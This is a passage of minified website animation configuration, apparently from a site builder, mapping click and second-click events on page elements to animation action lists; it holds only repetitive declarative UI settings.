1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879e66bd63},"e-399":{id:"e-399",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-398"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64410308d26c8032276301f4|31f0a89c-2705-659f-3764-761e6f9ed9b4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64410308d26c8032276301f4|31f0a89c-2705-659f-3764-761e6f9ed9b4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879e66bd63},"e-402":{id:"e-402",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-403"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6441317de3f8a114e0628af3|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6441317de3f8a114e0628af3|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879ea9536b},"e-403":{id:"e-403",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-402"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6441317de3f8a114e0628af3|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6441317de3f8a114e0628af3|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879ea9536b},"e-404":{id:"e-404",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-405"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6441317de3f8a114e0628af3|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6441317de3f8a114e0628af3|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879ea9536b},"e-405":{id:"e-405",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-404"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6441317de3f8a114e0628af3|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6441317de3f8a114e0628af3|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879ea9536b},"e-408":{id:"e-408",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-409"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6441317de3f8a114e0628af3|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6441317de3f8a114e0628af3|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879ea9536b},"e-409":{id:"e-409",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-408"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6441317de3f8a114e0628af3|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6441317de3f8a114e0628af3|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879ea9536b},"e-410":{id:"e-410",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-411"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6441317de3f8a114e0628af3|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6441317de3f8a114e0628af3|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879ea9536b},"e-411":{id:"e-411",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-410"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6441317de3f8a114e0628af3|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6441317de3f8a114e0628af3|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1879ea9536b},"e-412":{id:"e-412",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-413"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644241434ad1938c4207b8b8|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644241434ad1938c4207b8b8|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2cef372},"e-413":{id:"e-413",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-412"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644241434ad1938c4207b8b8|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644241434ad1938c4207b8b8|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2cef372},"e-414":{id:"e-414",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-415"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644241434ad1938c4207b8b8|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644241434ad1938c4207b8b8|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2cef372},"e-415":{id:"e-415",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-414"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644241434ad1938c4207b8b8|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644241434ad1938c4207b8b8|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2cef372},"e-418":{id:"e-418",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-419"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644241434ad1938c4207b8b8|61b8947c-2f90-156e-8d69-46c3846811cc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644241434ad1938c4207b8b8|61b8947c-2f90-156e-8d69-46c3846811cc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2db226a},"e-419":{id:"e-419",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-418"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644241434ad1938c4207b8b8|61b8947c-2f90-156e-8d69-46c3846811cc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644241434ad1938c4207b8b8|61b8947c-2f90-156e-8d69-46c3846811cc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2db226a},"e-420":{id:"e-420",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-421"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644241434ad1938c4207b8b8|0a113587-fa5a-ff1e-c02a-1e40f0aa396d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644241434ad1938c4207b8b8|0a113587-fa5a-ff1e-c02a-1e40f0aa396d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2db2477},"e-421":{id:"e-421",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-420"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644241434ad1938c4207b8b8|0a113587-fa5a-ff1e-c02a-1e40f0aa396d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644241434ad1938c4207b8b8|0a113587-fa5a-ff1e-c02a-1e40f0aa396d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2db2477},"e-422":{id:"e-422",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-423"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644241434ad1938c4207b8b8|404aa7ff-8718-d71f-0bc1-15b99f482cc7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644241434ad1938c4207b8b8|404aa7ff-8718-d71f-0bc1-15b99f482cc7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2db262d},"e-423":{id:"e-423",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-422"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644241434ad1938c4207b8b8|404aa7ff-8718-d71f-0bc1-15b99f482cc7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644241434ad1938c4207b8b8|404aa7ff-8718-d71f-0bc1-15b99f482cc7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2db262d},"e-428":{id:"e-428",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-429"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|0c615203-0240-f9ce-69a0-f3d1d857b43a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|0c615203-0240-f9ce-69a0-f3d1d857b43a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-429":{id:"e-429",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-428"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|0c615203-0240-f9ce-69a0-f3d1d857b43a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|0c615203-0240-f9ce-69a0-f3d1d857b43a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-430":{id:"e-430",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-431"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|0c615203-0240-f9ce-69a0-f3d1d857b428",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|0c615203-0240-f9ce-69a0-f3d1d857b428",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-431":{id:"e-431",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-430"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|0c615203-0240-f9ce-69a0-f3d1d857b428",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|0c615203-0240-f9ce-69a0-f3d1d857b428",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-432":{id:"e-432",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-433"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|0c615203-0240-f9ce-69a0-f3d1d857b431",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|0c615203-0240-f9ce-69a0-f3d1d857b431",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-433":{id:"e-433",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-432"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|0c615203-0240-f9ce-69a0-f3d1d857b431",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|0c615203-0240-f9ce-69a0-f3d1d857b431",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-436":{id:"e-436",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-437"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|0c615203-0240-f9ce-69a0-f3d1d857b456",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|0c615203-0240-f9ce-69a0-f3d1d857b456",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-437":{id:"e-437",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-436"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|0c615203-0240-f9ce-69a0-f3d1d857b456",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|0c615203-0240-f9ce-69a0-f3d1d857b456",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-438":{id:"e-438",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-439"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|0c615203-0240-f9ce-69a0-f3d1d857b45f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|0c615203-0240-f9ce-69a0-f3d1d857b45f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-439":{id:"e-439",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-438"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|0c615203-0240-f9ce-69a0-f3d1d857b45f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|0c615203-0240-f9ce-69a0-f3d1d857b45f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-440":{id:"e-440",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-441"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-441":{id:"e-441",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-440"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-442":{id:"e-442",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-443"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-443":{id:"e-443",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-442"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-444":{id:"e-444",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-445"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-445":{id:"e-445",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-444"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-446":{id:"e-446",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-447"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-447":{id:"e-447",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-446"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-448":{id:"e-448",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-449"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-449":{id:"e-449",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-448"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64424c64cdcf54676bbccebf|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a2fa68f7},"e-450":{id:"e-450",name:"",animationType:"preset",eventTypeId:"MOUSE_CLI